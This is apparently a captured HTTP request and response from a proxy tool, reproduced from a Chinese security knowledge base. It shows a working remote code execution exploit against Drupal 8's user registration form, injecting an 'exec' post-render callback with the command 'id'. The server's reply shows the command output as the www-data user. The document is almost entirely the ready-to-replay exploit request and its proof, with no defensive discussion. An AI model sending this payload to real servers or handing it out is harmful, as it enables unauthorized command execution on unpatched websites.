 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
pal_ajax HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Apr 2018 01:15:28 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
'零组资料文库'